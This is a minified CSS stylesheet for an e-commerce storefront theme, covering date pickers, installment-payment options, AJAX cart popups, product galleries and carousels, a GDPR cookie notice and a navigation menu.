.ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}.alma-cart-eligibility img{width:25px}.alma.payment-method .alma-plan-choices label{cursor:pointer;width:28%;display:inline-block}.alma.payment-method .alma-plan-choices label span{position:relative;padding-left:.2rem;bottom:.2rem}.alma.payment-method .alma-plan-logo{height:25px;vertical-align:bottom}.alma.payment-method .alma-method-logo{height:15px}.alma.payment-method ul.alma-installments{padding:0;margin-bottom:2rem}.alma.payment-method ul.alma-installments li{list-style-type:none;padding:5px 10px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid silver}.alma.payment-method ul.alma-installments li:last-child{border-bottom:none}.alma.payment-method .alma-installment--amount-column{display:flex;flex-direction:column;align-items:flex-end}.alma.payment-method .alma-installment--amount{font-weight:bolder}.alma.payment-method .alma-installment--fee{font-weight:lighter;font-size:smaller}.alma.payment-method .payment-method-description{font-size:smaller;color:grey;position:relative;bottom:20px}.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../../frontend/Mgs/myzah/fr_FR/MGS_AjaxCart/images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em;width:45%}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:165px;padding:5px 0;margin:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative;cursor:pointer}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid #eae3dc}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:150px;margin-top:-10px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}.product.media .vertical-gallery .owl-carousel .owl-nav{display:none !important}.product.media .vertical-gallery .owl-carousel .owl-dots{display:table}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%;max-height:690px}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;line-height:2;padding:20px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto;border:none}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:0;right:0}.mgs-gdpr-checkbox label{text-align:left;white-space:normal}.mgs-gdpr-checkbox .checkbox{bottom:unset !important}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-mgs-gdpr .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-mgs-gdpr .action-close:before{-webkit-font-smoothing:antialiased;color:#fff !important;background-color:#333;content:"\e646";font-size:18px !important;font-weight:400;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-mgs-gdpr .action-close:hover:before{background-color:#c61932}.modal-popup .action-close span{display:none}.mgs-gdpr-cookie-notice.message.global .notice-cookie-title{font-size:22px}.mgs-gdpr-cookie-notice.message.global .content .actions{margin-top:20px}.mgs-gdpr-cookie-notice.message.global .content .actions .primary{padding:4px 15px;font-size:12px;font-weight:700}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a{font-weight:600}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a:hover{text-decoration:underline}.modal-mgs-gdpr h2{font-size:25px;margin:40px 0 10px}.modal-mgs-gdpr ul li{list-style-type:square}.modal-mgs-gdpr ul{padding-left:13px;margin-bottom:10px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{border:1px solid #ededed;padding:10px}.modal-mgs-gdpr th{font-weight:600;color:#222;text-transform:uppercase}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}@media (max-width:767px){.modal-popup.modal-mgs-gdpr{left:15px;right:15px;padding:20px 0}.modal-mgs-gdpr._inner-scroll .modal-content{padding:15px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{font-size:13px}}@media (max-width:575px){.message.global.cookie.mgs-gdpr-cookie-notice{width:calc(100% - 30px) !important;left:15px !important}}.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#000;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 12px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#000;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.cms-index-index .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#000}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo 